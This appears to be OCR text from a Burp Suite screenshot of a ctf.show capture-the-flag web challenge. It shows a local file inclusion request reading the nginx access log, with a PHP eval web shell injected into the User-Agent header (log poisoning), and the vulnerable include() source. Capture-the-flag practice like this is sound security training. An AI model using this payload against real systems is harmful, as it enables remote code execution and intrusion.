 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://959bbd20-8f2d-42d9-b7d0-2c83397bdf6f.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 959bbd20-8f2d-42d9-b7d0-2c83397bdf6f.challenge.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 <?php @eval($_POST['flag']); ?>
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://959bbd20-8f2d-42d9-b7d0-2c83397bdf6f.challenge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
172.12.0.5 - - [13/Mar/2024:05:52:12 +0000] "GET / HTTP/1.1" 200 715 "http://959bbd20-8f2d-42d9-b7d0-2c83397bdf6f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - - [13/Mar/2024:05:52:51 +0000] "GET / HTTP/1.1" 200 715 "http://959bbd20-8f2d-42d9-
b7d0-2c83397bdf6f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - -
[13/Mar/2024:05:53:47 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 1223 "http://959bbd20-8f2d-42d9-b7d0-2c83397bdf6f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36"
ctf.show_web4
<?php include($_GET['url']);?>
Inspector
Back
Query parameter
Name
url
Value
/var/log/nginx/access.log
Decoded from: URL encoding
/var/log/nginx/access.log
Cancel Apply changes
Done 2,119 bytes | 24 millis